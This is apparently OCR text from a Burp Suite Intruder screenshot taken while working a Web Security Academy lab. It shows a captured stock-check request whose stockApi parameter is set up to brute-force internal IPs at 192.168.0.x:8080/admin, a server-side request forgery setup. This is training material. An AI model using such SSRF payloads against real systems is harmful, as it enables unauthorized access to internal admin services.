 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net Update Host head
1 POST /product/stock HTTP/2
2 Host: 0af0008b038860ca84294f0c007e00b2.web-security-academy.net
3 Cookie: session=eqDVJz7S79pd1lZu57GgbI5rfVPMyIoX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 61
11 Origin: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://192.168.0.§1§:8080/admin
? Search